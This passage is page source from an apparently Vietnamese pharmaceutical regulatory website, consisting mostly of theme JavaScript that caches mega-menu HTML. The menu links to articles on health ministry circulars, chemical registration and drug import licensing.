class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m b\u00f4\u0323 y t\u00ea\u0301\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\">Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\">Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\">5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\">TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh m\u1ee5c h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\">DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 293;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 